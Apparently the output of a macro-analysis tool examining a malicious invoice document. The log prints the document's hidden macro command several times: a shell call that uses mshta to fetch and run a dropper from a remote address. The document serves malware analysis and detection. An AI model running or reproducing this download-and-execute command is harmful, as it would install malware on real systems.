 WARNING  No entry points found. Using heuristics to find entry points...
INFO     ACTION: Found Heuristic Entry Point - params 'DefoLegit' -
INFO     evaluating Sub DefoLegit
INFO     Calling Procedure: Shell("['cmd /c mshta http://10.0.0.10:4444/MyDropper.exe']")
INFO     Shell('cmd /c mshta http://10.0.0.10:4444/MyDropper.exe')
INFO     ACTION: Execute Command - params 'cmd /c mshta http://10.0.0.10:4444/MyDropper.exe' - Shell function
INFO     ACTION: Found Heuristic Entry Point - params 'DefoLegit' -
INFO     evaluating Sub DefoLegit
INFO     Calling Procedure: Shell("['cmd /c mshta http://10.0.0.10:4444/MyDropper.exe']")
INFO     Shell('cmd /c mshta http://10.0.0.10:4444/MyDropper.exe')
INFO     ACTION: Execute Command - params 'cmd /c mshta http://10.0.0.10:4444/MyDropper.exe' - Shell function

Recorded Actions:
+----------------------+---------------------------+----------------+
| Action               | Parameters                | Description    |
+----------------------+---------------------------+----------------+
| Found Heuristic      | DefoLegit                 |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://10.0. | Shell function |
|                      | 0.10:4444/MyDropper.exe   |                |
| Found Heuristic      | DefoLegit                 |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://10.0. | Shell function |
|                      | 0.10:4444/MyDropper.exe   |                |
+----------------------+---------------------------+----------------+

INFO     Found 7 possible IOCs. Stripping duplicates...
VBA Builtins Called: ['Shell']

Finished analyzing DefinitelyALegitInvoice.doc .